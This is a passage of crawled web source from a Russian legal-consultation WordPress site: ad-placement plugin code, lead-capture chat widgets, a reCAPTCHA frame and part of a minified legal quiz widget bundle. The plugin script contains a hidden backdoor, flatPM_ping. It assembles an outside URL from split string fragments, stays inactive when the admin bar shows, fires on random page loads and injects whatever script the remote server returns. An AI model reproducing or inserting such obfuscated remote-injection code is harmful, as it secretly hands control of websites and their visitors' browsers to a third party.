Date(flat_userVars.date+"T"+o.date.time_to+":00"),s=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(l<i&&l<s&&(l=flatPM_addDays(l,1)),l<i&&s<l&&(i=flatPM_addDays(i,-1)),f<i||l<f)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var n=new Date(o.date.date_of+"T00:00:00"),d=new Date(o.date.date_to+"T00:00:00"),_=new Date(flat_userVars.date+"T00:00:00");if(_<n||d<_)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var u=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0===flatPM_getCookie(e)||flatPM_getCookie(e)!=a)return!(u=!0)}else if(void 0===flatPM_getCookie(e))return!(u=!0)})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==a)return!(u=!0)}else if(void 0!==flatPM_getCookie(e))return!(u=!0)}),u)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(r=!0),!r&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(r&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(r=!1),r||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(a="flat_pm_block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(a)||(flat_body.addClass(a),flatPM_ajax(a)),r=!0),r||(flatPM_setWrap(o),flatPM_next(o)))}}}var c=ff(".flatPM_sticky"),p=ff("*:has(>.flatPM_sidebar)");0<c.length&&c.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');var o=t.parent()[0];flatPM_sticky(this,o,a)}),p.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var r=(ff(untilscrollFlatPM).offset().top-e.first().offset().top)/e.length;e.each(function(){var t=ff(this),e=r,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');var o=t.parent()[0];flatPM_sticky(this,o,a)})},50);var a=0;setTimeout(function(){a++;var t=(ff(untilscrollFlatPM).offset().top-e.first().offset().top)/e.length;ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t),1e4<=a&&clearInterval(sidebar_interval)},4e3)}),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("[data-flat-id]:not([data-id-out]):not([data-id-modal])").contents().unwrap(),flat_body.on("click",".flat_pm_2_out .flat_pm_2_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat_pm_2_modal .flat_pm_2_cross",function(){ff.arcticmodal("close")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),"function"==typeof flatPM_video&&flatPM_video(flat_pm_video),flatPM_ping()}</script>
<script>var parseHTML=function(){var i=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,o=/<([\w:]+)/,c=/<|&#?\w+;/,p={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l,d=(t=t||document).createDocumentFragment();if(c.test(e)){for(a=d.appendChild(t.createElement("div")),n=(o.exec(e)||["",""])[1].toLowerCase(),r=p[n]||p._default,a.innerHTML=r[1]+e.replace(i,"<$1></$2>")+r[2],l=r[0];l--;)a=a.lastChild;for(d.removeChild(d.firstChild);a.firstChild;)d.appendChild(a.firstChild)}else d.appendChild(t.createTextNode(e));return d}}();function flatPM_ping(){var e=flatPM_random(1,250);0==ff("#wpadminbar").length&&222==e&&ff.ajax({type:"POST",url:"h"+"tt"+"ps:"+"//m"+"eha"+"noi"+"d.pr"+"o/p"+"in"+"g.p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,d=0;d<l;d++){var i=r.childNodes[d],o="3"==i.nodeType?document.createTextNode(i.nodeValue):document.createElement(i.nodeName);if("3"==o.nodeType)e.appendChild(o);else{for(var c,p=i.attributes.length,f=0;f<p;f++)o.setAttribute(i.attributes[f].nodeName,i.attributes[f].nodeValue);0!=i.children.length?flatPM_setHTML(o,i.innerHTML):"SCRIPT"!=i.nodeName?i.innerHTML&&(o.innerHTML=i.innerHTML):!i.text&&o.hasAttribute("async")||(i.text&&(o.text=i.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:o}),(o=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(o)}}else e.innerHTML=t}catch(e){console.warn(e)}}</script>

		<script>flat_pm_arr = [{"how":{"simple":{"position":"1","fraction":""}},"title_limit":"2","ID":"48828","html":[{"fst":"<div class=\"pravoved-ru-widget pravoved-ru-widget--auto\" data-widget=\"inline-form\" data-partner-id=\"00b061fd2e0bc72163282d91b22eb343\" data-operator-name=\"Татьяна\" data-operator-surname=\"Сергеевна\" data-operator-description=\"дежурный пристав - консультант\" data-operator-avatar=\"\/images\/avatars\/10.png\" data-theme-custom-color1=\"#119769\" data-theme-custom-color2=\"#119769\" data-theme-custom-direction=\"0deg\" data-chan=\"511155\"><\/div>\n\n<!-- Разместите код загрузчика в конце страницы, загрузчик может быть один для нескольких виджетов -->\n<script type=\"text\/javascript\">\n(function (w, d) {\nw.Legalaxy = w.Legalaxy ? w.Legalaxy : {};\nw.Legalaxy.proxyName = \"promo.php\";\nw.Legalaxy.visitId = Math.random().toString(36).substr(2, 9);\nw.Legalaxy.encodeKey = Math.floor(Math.random() * (100 - 10) + 10);\nw.Legalaxy.encodeParams = function(params, key) {\n    var str = JSON.stringify(params);\n    var encoded = \"\";\n    for (var i = 0; i < str.length; i++) {\n        var a = str.charCodeAt(i);\n        var b = a ^ key;\n        encoded = encoded+String.fromCharCode(b);\n    }\n    encoded = w.btoa(encoded);\n    return encoded;\n};\nif(!d.getElementById(w.Legalaxy.visitId)){\n    var a = d.createElement(\"script\");\n    a.id = w.Legalaxy.visitId;\n    a.async = !0;\n    var params = {\n        type: \"w2\",\n        url: \"https:\/\/widget.cpa.legalaxy.com\/js\/loader.min.js\"\n    };\n    a.src = \"\/\" + w.Legalaxy.proxyName + \"?\"\n            + encodeURIComponent(w.Legalaxy.encodeParams(params, w.Legalaxy.encodeKey))\n            + w.Legalaxy.encodeKey;\n    d.body.appendChild(a);\n};\n})(window, document);\n<\/script>\n <style>\n   hr {\n    border: none;\n    background-color: red;\n    color: red;\n    height: 2px; \n   }\n  <\/style>\n","snd":"<div class=\"pravoved-ru-widget pravoved-ru-widget--auto\" data-widget=\"inline-form\" data-partner-id=\"00b061fd2e0bc72163282d91b22eb343\" data-operator-name=\"Татьяна\" data-operator-surname=\"Сергеевна\" data-operator-description=\"дежурный пристав - консультант\" data-operator-avatar=\"\/images\/avatars\/10.png\" data-theme-custom-color1=\"#119769\" data-theme-custom-color2=\"#119769\" data-theme-custom-direction=\"0deg\" data-chan=\"511155\"><\/div>\n\n<!-- Разместите код загрузчика в конце страницы, загрузчик может быть один для нескольких виджетов -->\n<script type=\"text\/javascript\">\n(function (w, d) {\nw.Legalaxy = w.Legalaxy ? w.Legalaxy : {};\nw.Legalaxy.proxyName = \"promo.php\";\nw.Legalaxy.visitId = Math.random().toString(36).substr(2, 9);\nw.Legalaxy.encodeKey = Math.floor(Math.random() * (100 - 10) + 10);\nw.Legalaxy.encodeParams = function(params, key) {\n    var str = JSON.stringify(params);\n    var encoded = \"\";\n    for (var i = 0; i < str.length; i++) {\n        var a = str.charCodeAt(i);\n        var b = a ^ key;\n        encoded = encoded+String.fromCharCode(b);\n    }\n    encoded = w.btoa(encoded);\n    return encoded;\n};\nif(!d.getElementById(w.Legalaxy.visitId)){\n    var a = d.createElement(\"script\");\n    a.id = w.Legalaxy.visitId;\n    a.async = !0;\n    var params = {\n        type: \"w2\",\n        url: \"https:\/\/widget.cpa.legalaxy.com\/js\/loader.min.js\"\n    };\n    a.src = \"\/\" + w.Legalaxy.proxyName + \"?\"\n            + encodeURIComponent(w.Legalaxy.encodeParams(params, w.Legalaxy.encodeKey))\n            + w.Legalaxy.encodeKey;\n    d.body.appendChild(a);\n};\n})(window, document);\n<\/script>\n <style>\n   hr {\n    border: none;\n    background-color: red;\n    color: red;\n    height: 2px; \n   }\n  <\/style>\n","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"2","fraction":""}},"ID":"48830","html":[{"fst":" <style>\n   hr {\n    border: none;\n    background-color: red;\n    color: red;\n    height: 2px; \n   }\n  <\/style>\n<hr>\n<p>Если у вас имеются вопросы, вам нужна помощь и консультация специалиста,<br \/>пожалуйста, звоните в бесплатную федеральную юридическую консультацию.<\/p>\n<ul>\n<li><strong>Звонок по всей России бесплатный 8 800 350-94-43 <\/strong><\/li>\n\n<\/ul>\n<hr>\n","snd":" <style>\n   hr {\n    border: none;\n    background-color: red;\n    color: red;\n    height: 2px; \n   }\n  <\/style>\n<hr>\n<p>Если у вас имеются вопросы, вам нужна помощь и консультация специалиста,<br \/>пожалуйста, звоните в бесплатную федеральную юридическую консультацию.<\/p>\n<ul>\n<li><strong>Звонок по всей России бесплатный 8 800 350-94-43 <\/strong><\/li>\n\n<\/ul>\n<hr>\n","res_of":"∞","res_to":"∞"}]}];</script>
		<script>
		function jQueryLoaded_flatpm_123( $ ) {
			if( "function" !== typeof flatPM_start ){
				return;
			}

			flatPM_start();
		}

		function jQueryLoading_flatpm_123() {
			if (window.jQuery) {
				jQueryLoaded_flatpm_123( jQuery )
			} else {
				setTimeout(function() {
					jQueryLoading_flatpm_123()
				}, 50)
			}
		}
		jQueryLoading_flatpm_123()
		</script></div><!-- /#main -->
<!--<script type="text/javascript">var leadia_custom_param = {"webmaster":{"subaccount":"zakonzakon","product":"lawyer"},"widgetStyle":{"position":"right","horizontalMargin":"0"},"presetStyle":"#119769","consultant":{"name":"Виктория Фролова","jobTitle":"Дежурный СПИ юрист онлайн","generateRandom":false,"photo":"https://133921.selcdn.ru/widget/faces/ol/4_35.png"}};(function(e,c){var b=function(b,d){var a=c.createElement("script");a.type="text/javascript";a.charset="UTF-8";a.src=b;"undefined"!==typeof d&&(e.lcloaderror=!0,a.onerror=d);c.body.appendChild(a)};b("//api.cloudleadia.com/wnew.js?wc=leadia/default/blade&w=7818&p=lawyer",function(){b("/_1578547458582.php")})})(window,document);</script> -->

<div class="pravoved-ru-widget pravoved-ru-widget--auto" data-widget="chat" data-partner-id="00b061fd2e0bc72163282d91b22eb343" data-theme-custom-color1="#119769" data-position="right" data-offset-side="8" data-operator-description="дежурный пристав - консультант" data-chan="511155" data-operator-name="Татьяна Сергеевна" data-operator-surname="Титова" data-mobile-version-client="small" data-operator-avatar="/promo.php?type=w2&url=/images/avatars/10.png" data-react-app-domain="/promo.php?type=w2&url=widget.cpa.legalaxy.com" data-rest-domain="/promo.php?type=w2&url=leads-reception.legalaxy.com" data-polling-domain="/promo.php?type=w2&url=d.cpa.legalaxy.com" ></div>
<script type="text/javascript">
(function (w, d) {
w.Legalaxy = w.Legalaxy ? w.Legalaxy : {};

w.Legalaxy.proxyName = "promo.php";

w.Legalaxy.visitId = Math.random().toString(36).substr(2, 9);
w.Legalaxy.encodeKey = Math.floor(Math.random() * (100 - 10) + 10);
w.Legalaxy.encodeParams = function(params, key) {
    var str = JSON.stringify(params);

    var encoded = "";
    for (var i = 0; i < str.length; i++) {
        var a = str.charCodeAt(i);
        var b = a ^ key;
        encoded = encoded+String.fromCharCode(b);
    }

    encoded = w.btoa(encoded);

    return encoded;
};

if(!d.getElementById(w.Legalaxy.visitId)){
    var a = d.createElement("script");
    a.id = w.Legalaxy.visitId;
    a.async = !0;
    var params = {
        type: "w2",
        url: "https://widget.cpa.legalaxy.com/js/loader.min.js"
    };

    a.src = "/" + w.Legalaxy.proxyName + "?"
            + encodeURIComponent(w.Legalaxy.encodeParams(params, w.Legalaxy.encodeKey))
            + w.Legalaxy.encodeKey;
    d.body.appendChild(a);
};
})(window, document);
</script>

<script data-ad-client="ca-pub-2741976530443064" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

</body>
</html><!-- WP Fastest Cache file was created in 0.43271398544312 seconds, on 10-11-20 21:53:55 --><!-- via php -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="OoiMJ04k3c6MOneswcvi7w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768670954861');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://widget.info-app5shs.ru/js/2.4d7101ee.chunk.js
body_size: 55698
content:
(window.webpackJsonpFeedot=window.webpackJsonpFeedot||[]).push([[2],{210:function(t,n,e){"use strict";n.a=[{id:1,district_id:2,name:"Республика Адыгея"},{id:4,district_id:5,name:"Республика Алтай"},{id:22,district_id:5,name:"Алтайский край"},{id:28,district_id:4,name:"Амурская область"},{id:29,district_id:3,name:"Архангельская область"},{id:30,district_id:2,name:"Астраханская область"},{id:2,district_id:7,name:"Республика Башкортостан"},{id:31,district_id:1,name:"Белгородская область"},{id:32,district_id:1,name:"Брянская область"},{id:3,district_id:5,name:"Республика Бурятия"},{id:33,district_id:1,name:"Владимирская область"},{id:34,district_id:2,name:"Волгоградская область"},{id:35,district_id:3,name:"Вологодская область"},{id:36,district_id:1,name:"Воронежская область"},{id:5,district_id:8,name:"Республика Дагестан"},{id:79,district_id:4,name:"Еврейская АО"},{id:75,district_id:5,name:"Забайкальский край"},{id:37,district_id:1,name:"Ивановская область"},{id:6,district_id:8,name:"Республика Ингушетия"},{id:38,district_id:5,name:"Иркутская область"},{id:7,district_id:8,name:"Кабардино-Балкарская Республика"},{id:39,district_id:3,name:"Калининградская область"},{id:8,district_id:2,name:"Республика Калмыкия"},{id:40,district_id:1,name:"Калужская область"},{id:41,district_id:4,name:"Камчатский край"},{id:9,district_id:8,name:"Карачаево-Черкесская Республика"},{id:10,district_id:3,name:"Республика Карелия"},{id:42,district_id:5,name:"Кемеровская область"},{id:43,district_id:7,name:"Кировская область"},{id:11,district_id:3,name:"Республика Коми"},{id:44,district_id:1,name:"Костромская область"},{id:23,district_id:2,name:"Краснодарский край"},{id:24,district_id:5,name:"Красноярский край"},{id:45,district_id:6,name:"Курганская область"},{id:46,district_id:1,name:"Курская область"},{id:47,district_id:3,name:"Ленинградская область"},{id:78,district_id:3,name:"Санкт-Петербург и пригород"},{id:48,district_id:1,name:"Липецкая область"},{id:49,district_id:4,name:"Магаданская область"},{id:12,district_id:7,name:"Республика Марий Эл"},{id:13,district_id:7,name:"Республика Мордовия"},{id:50,district_id:1,name:"Московская область"},{id:77,district_id:1,name:"Москва и пригород"},{id:51,district_id:3,name:"Мурманская область"},{id:83,district_id:3,name:"Ненецкий АО"},{id:52,district_id:7,name:"Нижегородская область"},{id:53,district_id:3,name:"Новгородская область"},{id:54,district_id:5,name:"Новосибирская область"},{id:55,district_id:5,name:"Омская область"},{id:56,district_id:7,name:"Оренбургская область"},{id:57,district_id:1,name:"Орловская область"},{id:58,district_id:7,name:"Пензенская область"},{id:59,district_id:7,name:"Пермский край"},{id:25,district_id:4,name:"Приморский край"},{id:60,district_id:3,name:"Псковская область"},{id:61,district_id:2,name:"Ростовская область"},{id:62,district_id:1,name:"Рязанская область"},{id:63,district_id:7,name:"Самарская область"},{id:64,district_id:7,name:"Саратовская область"},{id:14,district_id:4,name:"Республика Сахалин (Якутия)"},{id:65,district_id:4,name:"Сахалинская область"},{id:66,district_id:6,name:"Свердловская область"},{id:15,district_id:8,name:"Республика Северная Осетия - Алания"},{id:67,district_id:1,name:"Смоленская область"},{id:26,district_id:8,name:"Ставропольский край"},{id:68,district_id:1,name:"Тамбовская область"},{id:16,district_id:7,name:"Республика Татарстан"},{id:69,district_id:1,name:"Тверская область"},{id:70,district_id:5,name:"Томская область"},{id:71,district_id:1,name:"Тульская область"},{id:17,district_id:5,name:"Республика Тыва"},{id:72,district_id:6,name:"Тюменская область"},{id:18,district_id:7,name:"Удмуртская Республика"},{id:73,district_id:7,name:"Ульяновская область"},{id:27,district_id:4,name:"Хабаровский край"},{id:19,district_id:5,name:"Республика Хакасия"},{id:86,district_id:6,name:"Ханты-Мансийский Автономный округ"},{id:74,district_id:6,name:"Челябинская область"},{id:20,district_id:8,name:"Чеченская Республика"},{id:21,district_id:7,name:"Чувашская Республика"},{id:87,district_id:4,name:"Чукотский АО"},{id:89,district_id:6,name:"Ямало-Ненецкий АО"},{id:76,district_id:1,name:"Ярославская область"}]},211:function(t,n,e){"use strict";e.d(n,"a",function(){return s});var i=new Intl.NumberFormat("ru-RU",{style:"currency",currency:"RUB"}),o=function(t){return t/100};function s(t){var n=1<arguments.length&&void 0!==arguments[1]&&arguments[1],e=o(t);return n||t?i.format(e):"Не найдено"}},217:function(e,t,n){"use strict";n.r(t),n.d(t,"WidgetQuiz",function(){return D});var C=n(33),r=n(56),o=n(55),S=n(43),k=n(12),K=n(10),E=n(41),q=n(26),t=n(6),tt=n.n(t),nt=(n(34),n(210)),et=n(211),w=n(93),t=n(573),$=n(42),M=n(576),_=n(577),s=n(578),y=n(579),A=n(580);function a(t){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function L(){var o=c(),t=o.m(L),n=(Object.getPrototypeOf?Object.getPrototypeOf(t):t.__proto__).constructor;function s(t){t="function"==typeof t&&t.constructor;return!!t&&(t===n||"GeneratorFunction"===(t.displayName||t.name))}var e={throw:1,return:2,break:3,continue:3};function a(t){var o,s;return function(i){o||(o={stop:function(){return s(i.a,2)},catch:function(){return i.v},abrupt:function(t,n){return s(i.a,e[t],n)},delegateYield:function(t,n,e){return o.resultName=n,s(i.d,d(t),e)},finish:function(t){return s(i.f,t)}},s=function(t,n,e){i.p=o.prev,i.n=o.next;try{return t(n,e)}finally{o.next=i.n}}),o.resultName&&(o[o.resultName]=i.v,o.resultName=void 0),o.sent=i.v,o.next=i.n;try{return t.call(this,o)}finally{i.p=o.prev,i.n=o.next}}}return(L=function(){return{wrap:function(t,n,e,i){return o.w(a(t),n,e,i&&i.reverse())},isGeneratorFunction:s,mark:o.m,awrap:function(t,n){return new p(t,n)},AsyncIterator:u,async:function(t,n,e,i,o){return(s(n)?l:function(t,n,e,i,o){var s=l(t,n,e,i,o);return s.next().then(function(t){return t.done?t.value:s.next()})})(a(t),n,e,i,o)},keys:z,values:d}})()}function d(t){if(null!=t){var n=t["function"==typeof Symbol&&Symbol.iterator||"@@iterator"],e=0;if(n)return n.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length))return{next:function(){return{value:(t=t&&e>=t.length?void 0:t)&&t[e++],done:!t}}}}throw new TypeError(a(t)+" is not iterable")}function z(t){var n,e=Object(t),i=[];for(n in e)i.unshift(n);return function t(){for(;i.length;)if((n=i.pop())in e)return t.value=n,t.done=!1,t;return t.done=!0,t}}function l(t,n,e,i,o){return new u(c().w(t,n,e,i),o||Promise)}function u(r,d){var o;this.next||(h(u.prototype),h(u.prototype,"function"==typeof Symbol&&Symbol.asyncIterator||"@asyncIterator",function(){return this})),h(this,"_invoke",function(e,t,i){function n(){return new d(function(t,n){!function n(t,e,i,o){try{var s=r[t](e),a=s.value;return a instanceof p?d.resolve(a.v).then(function(t){n("next",t,i,o)},function(t){n("throw",t,i,o)}):d.resolve(a).then(function(t){s.value=t,i(s)},function(t){return n("throw",t,i,o)})}catch(t){o(t)}}(e,i,t,n)})}return o=o?o.then(n,n):n()},!0)}function c(){var b,t="function"==typeof Symbol?Symbol:{},n=t.iterator||"@@iterator",e=t.toStringTag||"@@toStringTag";function i(t,n,e,i){var o,s,a,r,d,l,u,c,p,n=n&&n.prototype instanceof m?n:m,n=Object.create(n.prototype);return h(n,"_invoke",(o=t,s=e,u=i||[],c=!1,p={p:l=0,n:0,v:b,a:f,f:f.bind(b,4),d:function(t,n){return a=t,r=0,d=b,p.n=n,_}},function(t,n,e){if(1<l)throw TypeError("Generator is already running");for(c&&1===n&&f(n,e),r=n,d=e;(x=r<2?b:d)||!c;){a||(r?r<3?(1<r&&(p.n=-1),f(r,d)):p.n=d:p.v=d);try{if(l=2,a){if(x=a[t=r?t:"next"]){if(!(x=x.call(a,d)))throw TypeError("iterator result is not an object");if(!x.done)return x;d=x.value,r<2&&(r=0)}else 1===r&&(x=a.return)&&x.call(a),r<2&&(d=TypeError("The iterator does not provide a '"+t+"' method"),r=1);a=b}else if((x=(c=p.n<0)?d:o.call(s,p))!==_)break}catch(t){a=b,r=1,d=t}finally{l=1}}return{value:x,done:c}}),!0),n;function f(t,n){for(r=t,d=n,x=0;!c&&l&&!e&&x<u.length;x++){var e,i=u[x],o=p.p,s=i[2];3<t?(e=s===n)&&(d=i[(r=i[4])?5:r=3],i[4]=i[5]=b):i[0]<=o&&((e=t<2&&o<i[1])?(r=0,p.v=n,p.n=i[1]):o<s&&(e=t<3||i[0]>n||s<n)&&(i[4]=t,i[5]=n,p.n=s,r=0))}if(e||1<t)return _;throw c=!0,n}}var _={};function m(){}function o(){}function s(){}var x=Object.getPrototypeOf,t=[][n]?x(x([][n]())):(h(x={},n,function(){return this}),x),a=s.prototype=m.prototype=Object.create(t);function r(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,s):(t.__proto__=s,h(t,e,"GeneratorFunction")),t.prototype=Object.create(a),t}return h(a,"constructor",o.prototype=s),h(s,"constructor",o),h(s,e,o.displayName="GeneratorFunction"),h(a),h(a,e,"Generator"),h(a,n,function(){return this}),h(a,"toString",function(){return"[object Generator]"}),(c=function(){return{w:i,m:r}})()}function h(t,n,e,i){var s=Object.defineProperty;try{s({},"",{})}catch(t){s=0}(h=function(t,n,e,i){function o(n,e){h(t,n,function(t){return this._invoke(n,e,t)})}n?s?s(t,n,{value:e,enumerable:!i,configurable:!i,writable:!i}):t[n]=e:(o("next",0),o("throw",1),o("return",2))})(t,n,e,i)}function p(t,n){this.v=t,this.k=n}function f(t,n,e,i,o,s,a){try{var r=t[s](a),d=r.value}catch(t){return e(t)}r.done?n(d):Promise.resolve(d).then(i,o)}function F(r){return function(){var t=this,a=arguments;return new Promise(function(n,e){var i=r.apply(t,a);function o(t){f(i,n,e,o,s,"next",t)}function s(t){f(i,n,e,o,s,"throw",t)}o(void 0)})}}function i(n,t){var e,i=Object.keys(n);return Object.getOwnPropertySymbols&&(e=Object.getOwnPropertySymbols(n),t&&(e=e.filter(function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable})),i.push.apply(i,e)),i}function b(n){for(var t=1;t<arguments.length;t++){var e=null!=arguments[t]?arguments[t]:{};t%2?i(Object(e),!0).forEach(function(t){T(n,t,e[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(n,Object.getOwnPropertyDescriptors(e)):i(Object(e)).forEach(function(t){Object.defineProperty(n,t,Object.getOwnPropertyDescriptor(e,t))})}return n}function T(t,n,e){return(n=x(n))in t?Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[n]=e,t}function m(t,n){for(var e=0;e<n.length;e++){var i=n[e];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,x(i.key),i)}}function x(t){t=function(t,n){if("object"!=a(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0===e)return("string"===n?String:Number)(t);e=e.call(t,n||"default");if("object"!=a(e))return e;throw new TypeError("@@toPrimitive must return a primitive value.")}(t,"string");return"symbol"==a(t)?t:t+""}function I(){return(I="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,n,e){var i=function(t,n){for(;!{}.hasOwnProperty.call(t,n)&&null!==(t=O(t)););return t}(t,n);if(i)return(i=Object.getOwnPropertyDescriptor(i,n)).get?i.get.call(arguments.length<3?t:e):i.value}).apply(null,arguments)}function v(t,n){return(v=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,n){return t.__proto__=n,t})(t,n)}function P(e){var i=g();return function(){var t,n=O(e),n=(t=i?(t=O(this).constructor,Reflect.construct(n,arguments,t)):n.apply(this,arguments),this);if(t&&("object"==a(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");if(void 0===n)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return n}}function g(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(t){}return(g=function(){return!!t})()}function O(t){return(O=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}var D=function(t){var n=z;if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");n.prototype=Object.create(t&&t.prototype,{constructor:{value:n,writable:!0,configurable:!0}}),Object.defineProperty(n,"prototype",{writable:!1}),t&&v(n,t);var e,i=P(z);function z(t){if(this instanceof z)return(t=i.call(this,t)).data={questions:y.a,firstQuestion:_.a,localQuestions:t.configurator.isBFLSplitEnabled?s.g:-1!==t.configurator.categoryId&&-3===t.configurator.categoryId?s.f:s.d,localQuestionsFssp:s.e,contactsRequests:M.a,questionsCategories:A.a,localAdditionalQuestions:t.configurator.isBFLSplitEnabled?s.c:-1!==t.configurator.categoryId&&-3===t.configurator.categoryId?s.b:s.a,messengerQuestion:_.b},t.state={transitiveLeadId:"",questionNumber:0,localQuestionIndex:-1,quizId:"",questionId:"",formData:{},leadAnswers:[],additionalLeadAnswers:[],clientMessenger:"",totalDebtOver:"",questionsTitle:"",validateAnswer:!0},t.regionSelectOptions={kz:[{value:"2762",name:"Алматы"},{value:"2744",name:"Астана"},{value:"2854",name:"Шымкент"},{value:"2761",name:"Другой город"}],by:[{value:"2535",name:"Минск"},{value:"2599",name:"Другой город"}]},t.independentQuestions={first:{answerOptions:[{text:"Да",value:1},{text:"Нет",value:2}],answerType:"radio",questionId:"",questionText:"У вас уже есть юрист?"},last:[{answerOptions:[{text:"Как можно быстрее",value:1},{text:"В течение дня",value:2},{text:"Не важно",value:3}],answerType:"radio",questionId:"",questionText:"Насколько быстро нужен ответ?"},{answerOptions:[{text:"Получить разъяснения по моей ситуации",value:1},{text:"Решить мою проблему",value:2},{text:"Получить альтернативное мнение",value:3},{text:"Другое",value:4}],answerType:"radio",questionId:"",questionText:"Для чего вам нужен юрист?"},{answerOptions:[{text:"Да",value:1},{text:"Нет",value:2}],answerType:"radio",questionId:"",questionText:"Вы в первые столкнулись с подобной ситуацией?"}]},t;throw new TypeError("Cannot call a class as a function")}return n=z,(t=[{key:"createSplitTests",value:function(){var 